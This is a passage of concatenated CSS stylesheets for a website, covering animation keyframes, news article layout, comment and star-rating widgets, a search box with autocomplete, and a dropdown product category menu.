zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.news_detail {
        
}
.news_detail .title {
 color: #6d6d6d;
    font-weight: normal;
    margin-bottom: 6px;
    font-size: 22px;
    padding-bottom: 6px;
    margin-top: 21px;
    /* line-height: 26px; */
    display: inline-block;
}
.news_detail .news_time {
        font-size: 14px;
    font-weight: normal;
    margin-bottom: 12px;
    color: #a9a7a7;
    margin-left: 15px;
    margin-right: 10px;
}
.time_rate{
	    margin-bottom: 20px;
    margin-top: 5px;
}
.time_rate font{
	       color: #a9a7a7;
    margin-right: 8px;
}
.summary{
	font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    margin-bottom: 15px;
    font-family: RobotoBold;
}
.news_detail .description{
    line-height: 28px;
    font-size: 16px;
}
.news_detail .description p, .news_detail .description ul li, .news_detail .description div , .description h2, .description h3 {
       margin-bottom: 12px;
    max-width: 100%;
}
.news_detail .description img:hover {
    opacity: 0.6;
}
.news_detail .description figcaption{
       font-style: italic;
    text-align: center;
    margin-top: 5px;
}
.news_detail .relate_title {
       color: #222222;
    font-size: 17px;
    font-weight: bold;
    margin-bottom: 18px;
    border-bottom: 1px solid #eee;
    padding-bottom: 6px;
    font-weight: normal;
    margin-top: 20px;
}
.item-related {
    float: left;
    /* margin-right: 15px; */
    width: 25%;
    box-sizing: border-box;
    padding: 0 8px;
    margin-bottom: 15px;
}
.related {
	overflow: hidden;
}
.related_content{
	    margin-left: -8px;
    margin-right: -8px;
}
.relate_title > span {
       color: var(--main-color);
    border-bottom: 1px solid var(--main-color);
    text-transform: uppercase;
    font-size: 18px;
    padding-bottom: 6px;
    font-family: RobotoBold;
}
.title-item-related {
    margin-top: 13px;
}
.item-related:hover .title-item-related {
    color: #2080CA;
}
.title-item-related > a {
    font-size: 15px;
    color: #333;
    text-decoration: none;
}
.item-related  .img_a  {
        text-align: center;
    overflow: hidden;
    display: block;
}
.item-related > a > img {
    width: 100%;
       transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
}

.item-related:hover  a > img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.5;
}
.rate i {
    width: 14px;
    height: 14px;
    display: inline-flex;
    font-size: 17px;
    margin-right: 3px;

}
.fa-star{
    color: rgba(255,194,27,1);
}
.rate .fa-star-o {
   color: #CCC;
}
.rate .star_on {
    background-position: -377px -2px;
}
.description img{
	max-width: 100%;
	height: auto !important; 
}
.description iframe{
        max-width: 100%;
   
}
.description .inner_detail_content{
	margin-bottom: 25px;
}
.description .inner_detail_content div{
	margin-bottom: 0;
}
.inner_detail_content .products-list-related .product_grid{
    margin-bottom: 20px;
}
.inner_detail_content .products-list-related .product_grid .item{
	    width: 25%;
	    margin-bottom: 0;
}
.news_tags h2{
    display: inline;
}
.mbl {
    margin-top: 15px;
}
@media only screen and (max-width:500px){
	.inner_detail_content .products-list-related .product_grid .item,
	.item-related
	{
	    width: 50%;
	}
	.related_content .item-related:nth-child(odd), 
	.products-list-related .product_grid .item:nth-child(odd),
	.related_content .item-related:nth-child(odd)
	 {
	    clear: left;
	}
    .description iframe[src*=youtube]
    {
      max-width:100%;
      height:auto;
    }
}#comments_title span:before{content:"\f27a"}.comments{padding:15px 20px;background:#ffffff;border-radius:0 4px 4px 4px;margin-bottom:18px;border:1px solid #e8e8e8;margin-top:0}.comments .reply_area{padding:10px;background:#FFF;box-sizing:border-box;margin-right:10px;margin-top:5px;border-radius:3px}.comments #comment_add_form{margin-top:20px}.comments #comment_add_form .label_form{font-weight:600;margin-bottom:15px;display:block;font-size:15px;font-family:RobotoBold}.comments ._textarea{float:left;width:50%;box-sizing:border-box;padding-right:7px}@media screen and (max-width: 520px){.comments ._textarea{width:100%;padding-right:0px}}.comments ._textarea textarea{display:block;overflow:hidden;background:#fff;min-height:123px;border:1px solid #EEEEEE;padding:10px;color:#333;width:100%;box-sizing:border-box}.comments .wrap_r{width:50%;float:right;box-sizing:border-box;padding-left:7px}@media screen and (max-width: 520px){.comments .wrap_r{width:100%;float:left;padding-left:0;margin-top:12px}}.comments .wrap_loginpost{display:block;overflow:hidden;position:relative}.comments .wrap_loginpost ._left{float:left;overflow:hidden;width:100%;border-right:1px solid #d8d8d8}@media only screen and (min-width: 600px){.comments .wrap_loginpost ._left{width:55%}}.comments .wrap_loginpost ._left label{display:block;font-size:14px;color:#666;margin-bottom:10px;padding-right:5px}.comments .wrap_loginpost ._left a{overflow:hidden;margin-right:2px}.comments .wrap_loginpost ._left a i{background-repeat:no-repeat;display:inline-block;height:30px;width:30px;line-height:30px;vertical-align:middle}.comments .wrap_loginpost ._left a ._facebook{background-position:0 0;width:110px;height:37px}.comments .wrap_loginpost ._left a ._googleplus{background-position:0 -40px;width:110px;height:37px}.comments .wrap_loginpost ._left a ._mobileworld{background-position:0 -80px;width:130px;height:37px}.comments .wrap_loginpost ._left ._noaccount{display:block;padding:10px 0;font-size:14px;color:#999}.comments .wrap_loginpost ._left ._noaccount a{color:#4a90e2}.comments .wrap_loginpost ._right{float:right;overflow:hidden;width:100%}.comments .wrap_loginpost ._right label{display:block;font-size:14px;color:#666;margin-bottom:10px}.comments .wrap_loginpost ._right .txt_input{display:block;padding:8px;border:1px solid #EEE;font-size:14px;margin-bottom:10px;width:100%;color:#333;box-sizing:border-box}.comments .wrap_loginpost ._right ._btn_comment{display:block;padding:7px 10px;border:1px solid #EEE;font-size:14px;margin-bottom:10px;width:100%;color:#333;box-sizing:border-box}.comments .wrap_submit{display:block;overflow:hidden;position:relative}.comments .wrap_submit .userinfo{font-size:14px;color:#2a2a2a;text-align:center;font-weight:600;max-width:250px;padding:11px 0 10px;cursor:pointer;background:#fff;position:absolute;left:20px;padding-right:64px}.comments .wrap_submit .userinfo.in{right:280px}.comments .wrap_submit .userinfo .avaS{margin-top:-4px;float:left;width:25px;height:25px;margin-right:7px}.comments .wrap_submit .userinfo .uname{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:160px;float:left;text-align:left}.comments .wrap_submit .userinfo a{color:#4a90e2;font-weight:300;float:left;position:absolute;right:-3px}.comments .wrap_submit ._close_comment{background:none repeat scroll 0 0 #f1f1f1;border:none;font-size:15px;padding:8px 24px 9px;margin-left:10px;border-radius:2px;display:inline-block}.comments .wrap_submit .txt_input{width:96px;border:1px solid #B3B3B3;height:30px;padding:10px;line-height:30px;color:#333333;float:left}.comments .wrap_submit .code-view{float:left}.comments .wrap_submit ._btn_comment{float:left;border:none;font-size:15px;color:#fff;padding:6px 15px 6px;border-radius:2px}.comments ._contents ._level_0{margin-bottom:10px;margin-top:15px}.comments ._contents ._level_0 p ._avatar{float:left;width:25px;height:25px;background:#ccc;margin-right:7px;text-align:center;color:#666;text-transform:uppercase;font-size:12px;line-height:26px;font-weight:600}.comments ._contents ._level_0 p ._name{color:#22221D;font-weight:bold;float:left;line-height:28px;margin-right:20px;font-family:RobotoBold}.comments ._contents ._level_0 p ._level{float:left;background:#EFBB47;text-transform:uppercase;padding:2px 10px 0;border-radius:4px;font-size:12px;margin-top:2px}.comments ._contents ._level_0 ._wrap{padding-bottom:10px;padding-left:32px}.comments ._contents ._level_0 ._wrap ._content{color:#606060;margin-bottom:11px}.comments ._contents ._level_0 ._wrap ._control{font-size:13px}.comments ._contents ._level_0 ._wrap ._control .button_reply{color:#498FE1}.comments ._contents ._level_0 ._wrap ._control .dot{padding:0 5px;font-size:30px;height:6px;line-height:0;display:inline-block;color:#B3B5B2}.comments ._contents ._level_0 ._wrap ._control .favorite{display:none}.comments ._contents ._level_0 ._wrap ._control .date{color:#B3B5B2}.comments ._contents ._level_0 ._level_1{background:#F1F1F1;padding-top:10px;margin-left:35px;padding-left:10px;border-radius:4px;margin-bottom:10px}.comments ._contents ._level_0 ._level_2{padding-left:33px}.rate{margin-right:5px}.rate i,#ratings i{cursor:pointer;font-size:15px;margin-right:3px;width:14px;height:14px;display:inline-flex;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;font-style:normal}.rate i{font-size:14px;font-style:normal}.fa-star{color:#FFB400}.fa-star:before{content:"\f005";font-family:FontAwesome}.fa-star-o:before{content:"\f006";font-family:FontAwesome}.fa-star-o{color:#969696}.rate .star_on,#ratings .star_on{background-position:-377px -2px}.rate .star_off,#ratings .star_off{background-position:-393px -2px}#ratings{display:block;float:left;margin-top:5px}#ratings i{cursor:pointer}.rating_area{margin-bottom:14px}.rating_note{background:var(--main-color);color:#FFF;padding:4px 10px;position:relative;font-size:13px;border-radius:0 4px 4px 0;display:inline-block;float:left;margin-left:28px}@media screen and (max-width: 380px){.rating_note{display:none}}.rating_note::after{content:'';display:block;clear:both;width:0;height:0;border-style:solid;border-width:13px 13px 13px 0;border-color:transparent var(--main-color) transparent transparent;position:absolute;top:0;left:-13px}.rate_count{margin-left:5px}
/*# sourceMappingURL=default.css.map */
.shopcart .departure {
    position: relative;
    padding-left: 47px;
}
.shopcart .departure:before {
       position: absolute;
    top: 0px;
    left: 0;
    width: 40px;
    height: 40px;
    content: "\f07a";
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 17px;
    border: 1px solid #ffffff12;
    border-radius: 50%;
    text-align: center;
    padding-top: 9px;
    box-sizing: border-box;
    color: #cdcdcd;
    background: #ffffff12;
}
.shopcart .departure a {
        display: block;
    text-align: left;
    color: #ccc;
    font-size: 14px;
}
.shopcart .departure a:first-child {
       font-family: Roboto;
    display: block;
    font-size: 15px;
    text-align: left;
    margin-bottom: 0px;
    color: #fff;
}

@media screen and (max-width:950px){
    .shopcart .departure {
        display: none;        
    }
}#search {
      position: relative;
    margin-right: 51px;
}

#search_form {
    position: relative;
    display: inline-block;
}

#search input {
        border: 1px solid #eeeeee36;
    color: #FFF;
    font-size: 14px;
    height: 40px;
    line-height: 32px;
    margin: 0;
    padding: 5px 30px 5px 15px;
    width: 436px;
    box-sizing: border-box;
    max-width: 100%;
    border-radius: 4px;
    background: #ffffff12;
}
#search .button-search{
      padding: 1px 31px 1px 16px;
    color: #6d6d6d;
    cursor: pointer;
    height: 40px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 52px;
    background: #4d4d4d;
    border: none;
    text-align: center;
    -moz-transition: all 0.2s ease-in 0;
    -webkit-transition: all 0.2s ease-in;
    -webkit-transition-delay: 0;
    transition: all 0.2s ease-in 0;
    border-radius: 0 4px 4px 0;
}
#search .button-search:hover {
  color: #d60012;
      background: #d8d8d8;

}
#search .button-search:after{
   
}
#search .button-search i{
        font-size: 20px;
    color: #FFF;
}

.autocomplete-suggestions {
    margin: 6px 0 0 6px;
    position: absolute;
    right: -5px;
    top: 4px;
}
.autocomplete-suggestions {
  background: #fff none repeat scroll 0 0;
    border: 1px solid #ccc;
    border-radius: 4px;
    cursor: default;
    margin: 0 3px 6px -1px;
    overflow: auto;
}
.autocomplete-suggestions div {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    box-sizing: border-box;
    clear: both;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    padding: 0;
    width: 100%;
}
.autocomplete-suggestions .autocomplete-group {
    background: #f1f1f1 none repeat scroll 0 0;
    padding: 8px 3%;
    width: 100%;
    box-sizing: border-box;
}
.autocomplete-suggestions .autocomplete-suggestion:nth-child(even){
	background: #ECECEC;
}
.autocomplete-suggestions .autocomplete-suggestion:nth-child(odd){
    background: #F5F5F5;
}
.autocomplete-suggestions div:hover {
    background: #d4d4d4 !important;
}
.autocomplete-suggestions div a img {
    float: left;
    width: 50px;
}
.autocomplete-suggestions div a, .autocomplete-suggestions div a:link, .autocomplete-suggestions div a:visited {
        clear: both;
    color: #ED1C24;
    font-size: 16px;
    display: inline-block;
    margin: 0;
    padding: 6px 0 6px 10px;
    width: 100%;
    box-sizing: border-box;
}
.autocomplete-suggestions div a img {
       float: left;
    margin-right: 13px;
    width: 72px;
}
.autocomplete-suggestions div a label {
     cursor: pointer;
    /* float: left; */
    font-weight: normal;
    margin: 0;
    padding: 0;
}
.autocomplete-suggestions div a span {
       cursor: pointer;
    display: block;
    margin: 0;
    padding: 0;
    color: #000;
}
.autocomplete-suggestions div a span.price {
       color: #ED1C24;
    font-weight: 600;
    padding-top: 6px;
}
.autocomplete-suggestions div.last {
    border: medium none;
}
.autocomplete-suggestions strong {
    color: #ED1C24;
    font-weight: 600;
}
@media screen and (max-width:1200px){
}
@media screen and (max-width:1100px){
    #search input, #search-mobile input {       
        width: 220px;
        
    }
}
@media screen and (max-width:1024px){
    .block-search {
        width: 100%;
    }
}
@media screen and (max-width:966px){
    .keyword {
        width: 48%;
    }
}
@media screen and (max-width:800px){
}
@media screen and (max-width:768px){
    .block-search {
        width: 100%;
        border: none;
    }
    .search_cat, .guide-deals {
        display: none;
    }
}
@media screen and (max-width:600px){
    #search {
        margin-right: 12px;
        min-width: 40px;
    }
	.search_header {
	  	    border-left: 1px solid #eaeaea;
        padding-left: 11px;
        padding-bottom: 10px;
        width: auto;
	}
	#search_form {
	   display: none;
        position: absolute;
        width: 225px;
        right: -45px;
        top: 39px;
        z-index: 99;
	}
	#search:before {
          position: absolute;
        top: 0;
        left: 0;
        width: 35px;
        height: 34px;
        content: "\f002";
        font: normal normal normal 14px/1 FontAwesome;
        font-size: 19px;
        border: 1px solid #ffffff12;
        border-radius: 50%;
        text-align: center;
        padding-top: 7px;
        box-sizing: border-box;
        color: #cdcdcd;
        background: #ffffff12;
    }
    #search:hover #search_form {
        display: block;
    }
    #search input{
            background: #FFF;
    color: #000;
    }
}
@media screen and (max-width:480px){
    .guide-deals {
        display: block;
        margin: 0 auto 8px;
        width: 100%;
    }
    .guide-deals .guide-deals-lf{
        padding: 10px 4% 11px 15%;
        width: 30%;
    }
    .guide-deals .guide-deals-fr {
        width: 42%;
        padding: 10px 1% 11px 6%;
    }
}
@media screen and (max-width:420px){
    #search {
        margin-right: 12px;
        min-width: 35px;
    }
}.product_menu {
        position: relative;
    float: left;
    margin-right: 1px;
}
.menu_label {
  color: #FFF;
    font-size: 16px;
    /* font-weight: bold; */
    left: 0;
    padding: 11px 53px 11px 42px;
    position: relative;
    text-transform: uppercase;
    cursor: pointer;
    white-space: nowrap;
}

.menu_label span{
    position: relative;
}
.menu_label span:before {
        content: "\f0c9";
    position: absolute;
    top: 3px;
    left: -26px;
    font-family: FontAwesome;
    font-size: 18px;
    font-weight: normal;
}
.menu_label span:after {
        content: "\f13a";
    position: absolute;
    top: 2px;
    right: -24px;
    font-family: FontAwesome;
    font-weight: normal;
}

.menu_label.active {
	
}
#product_menu_ul {
  left: 0px;
    position: absolute;
    top: 35px;
    width: 269px;
    z-index: 999;
    -webkit-transition: 0.7s ease-in-out all;
    transition: 0.7s ease-in-out all;
    opacity: 0;
    visibility: hidden;
    
}
#product_menu_ul ul{
        background: rgba(255, 255, 255, 0.81);
    border: 1px solid rgba(231, 231, 231, 1);
}
#product_menu_ul > ul{
    margin-top: 11px;
}
#product_menu_ul:hover ul{
    background: rgba(255, 255, 255, 1);
     -webkit-transition: 0.4s ease-in-out all;
    transition: 0.4s ease-in-out all;
}

    #product_menu_ul {
      left: 0px;
        position: absolute;
        top: 35px;
        width: 269px;
        z-index: 999;
        -webkit-transition: 0.7s ease-in-out all;
        transition: 0.7s ease-in-out all;
        opacity: 0;
        visibility: hidden;
        display: none;
    }
    #product_menu_top:hover #product_menu_ul{
           opacity: 1;
        visibility: visible;
        display: block;
    }
   

@media screen and (max-width:989px){   
    #product_menu_ul {        
        opacity: 1;
        visibility: visible;
        
    }
}
#product_menu_ul .level_0 {
       border-bottom: 1px solid rgba(232, 232, 232, 0.76);
    padding: 10px 0px 9px 25px;
    position: relative;
    margin-left: 10px;
    margin-right: 10px;
}
#product_menu_ul .level_0:before {
       content: "\f138";
    position: absolute;
    top: 11px;
   
    font-family: FontAwesome;
    font-weight: normal;
    left: 2px;
    color: #00B8E0;
    -webkit-transition: 0.7s ease-in-out all;
    transition: 0.7s ease-in-out all;
}

#product_menu_ul .level_0:hover {
	color: #0183BF;
}
#product_menu_ul .level_0:hover:before {
    transform:  rotate(180deg) translate(0,0);
    -webkit-transform:  rotate(180deg) translate(0,0);
    /*-webkit-transition: all cubic-bezier(0.4, 0, 1, 1) 2s;*/
}

#product_menu_ul .level_0:hover a{
   
}
#product_menu_ul .level_0:hover a span{
    color: #0183BF;
}
#product_menu_ul .level_0 .menu_item_a {
    display: table;
}

#product_menu_ul .level_0  .img-menu {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    width: 50px;
}
#product_menu_ul .level_0:hover .img-menu .grayscale {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\' 0  0  0  1  0  0  0  0  1  0 0  0  0  1  0 0  0  0  1  0\'/></filter></svg>#grayscale");
}
#product_menu_ul .level_0:hover .text-menu {
    
}
#product_menu_ul .level_0 .text-menu {
	    color: #333333;
    display: table-cell;
    vertical-align: mid;
}
#product_menu_ul .level_0.level_1_same_0  {	
    border-bottom: medium none;
    padding: 2px 0 2px 12px;
}
#product_menu_ul .level_0.level_1_same_0  .text-menu {
	 font-weight: normal;
    padding-left: 29px;
}
#product_menu_ul .level_0:hover  .highlight{
	display: flex;
}

#product_menu_ul .second-level-menu ul li{
	    padding: 4px 0 4px 16px;
}
#product_menu_ul .highlight {
   background: #FFFFFF;
    border: 1px solid #E7E7E7;
    display: none;
    left: 43px;
    margin-left: 226px;
    padding: 12px 0;
    position: absolute;
    z-index: 99999;
    top: 0;
    width: 912px;
    height: 385px;
    overflow: hidden;
}
/*#product_menu_ul .layer_menu_1 {
    top: -3px;
}
#product_menu_ul .layer_menu_2 {
    top: -60px;
}
#product_menu_ul .layer_menu_3 {
    top: -164px;
}
#product_menu_ul #childs_of_50 {
    top: -31px;
}
#product_menu_ul .layer_menu_4 {
    bottom: -31px;
}
#product_menu_ul .layer_menu_5 {
    bottom: -31px;
}

*/#product_menu_ul .highlight1 {
   display: inline-block;
    float: left;
    min-width: 118px;
    padding: 0 30px;
}
#product_menu_ul .menu_col:FIRST-LETTER{
    border-right: none;
}
#product_menu_ul  .menu_col{
}
#product_menu_ul  .menu_col:first-child{
}
#product_menu_ul .field_name{
	border-bottom: medium none;
    color: #2E2E2E;
    font-weight: bold;
    padding: 10px 25px;
    width: 178px;
}

#product_menu_ul .sub-menu-level0 {
    margin-bottom: 2px;
}

#product_menu_ul  .sub-menu-level0 a {
    color: #3F3F3F;
    font-weight: bold;
}
#product_menu_ul .sub-menu-level1 {
    padding: 2px 0;
}
#product_menu_ul .sub-menu-level1 a{
     color: #000;
}
#product_menu_ul .sub-menu-level1 .image_sub{
	display: none;
}
#product_menu_ul .second_field{
	border-top: 1px dotted #D3D3D3;
    margin-top: 10px;
}

#product_menu_ul .field_name h3 {
    color: #000;
    margin-bottom: 4px;
}
#product_menu_ul .field_name h3 a{
    color: #000;
    margin-bottom: 4px;
}
#product_menu_ul .field_name .read_more a{
    color: #348AD4;
    text-decoration: underline;
}
#product_menu_ul .field_label {
    color: #3F3F3F;
    margin-bottom: 5px;
}
.cat_filters_home_wrapper{
      position: absolute;
    width: 300px;
    left: 100%;
    visibility: hidden;
  opacity: 0;
    top: 0;
        -webkit-transition: 0.5s ease-in-out all;
    transition: 0.5s ease-in-out all;

}
.product_menu_ul_innner .level_0:nth-child(n+5) .cat_filters_home_wrapper{
        bottom: 0;
    top: unset;
} 

.product_menu_ul_innner .li-product-menu-item:hover .cat_filters_home_wrapper,
.product_menu_ul_innner .li-product-menu-item.opened .cat_filters_home_wrapper{
    visibility: visible;
  opacity: 1;
}

.cat_filters_home_wrapper .cat_filters_home_ul{
       padding: 0px 10px;
    margin: 0 0 0 10px !important;
}
.cat_filters_home_wrapper .cat_filters_home_ul li{
       border-bottom: 1px solid rgba(232, 232, 232, 0.76);
    padding: 10px 0px;
    position: relative;
    margin-left: 10px;
    margin-right: 10px;
}
    
.cat_filters_home_wrapper .cat_filters_home_ul li a{
   color: #333333;
       
}
  
.cat_filters_home_wrapper .cat_filters_home_ul li:hover a{
   color: #0084BF;
}
@media screen and (max-width:530px){
    #product_menu_ul .level_0 {       
        padding: 10px 0px 9px 0px;    
    }
    #product_menu_ul .level_0 .menu_item_a {
       display: table;
        padding-left: 0px;
        padding-top: 2px;
        padding-bottom: 10px;
        text-transform: uppercase;
    }
    #product_menu_ul {    
        width: calc( 100vw - 17px );
    }
     #product_menu_ul .level_0 .bt_after {
        position: absolute;
        top: 20px;
        font-weight: normal;
        right: -7px;
        color: #00B8E0;
        -webkit-transition: 0.7s ease-in-out all;
        transition: 0.7s ease-in-out all;
        width: 40px;
        height: 36px;
        box-sizing: border-box;
        padding-top: 5px;
        padding-left: 20px;
        transform: translateY(-50%);
        cursor: pointer;
    }
    #product_menu_ul .level_0 .bt_after:before {
           content: "\f105";
        font-family: FontAwesome;
         font-size: 28px;
    }

    #product_menu_ul .level_0:hover {
        color: #0183BF;
    }
    #product_menu_ul .level_0:hover .bt_after {
       
    }
    #product_menu_ul .level_0:before{
        display: none;
    }
    .cat_filters_home_ul .bt_before{
        position: absolute;
        top: 28px;
        font-weight: normal;
        left: -12px;
        color: #00B8E0;
        -webkit-transition: 0.7s ease-in-out all;
        transition: 0.7s ease-in-out all;
        width: 36px;
        height: 36px;
        /* background: red; */
        box-sizing: border-box;
        padding-top: 3px;
        padding-left: 13px;
        transform: translateY(-50%);
        cursor: pointer;
    }
     #product_menu_ul .level_0 .bt_before:before {
        content: "\f138";
        font-family: FontAwesome;
        
        
    }
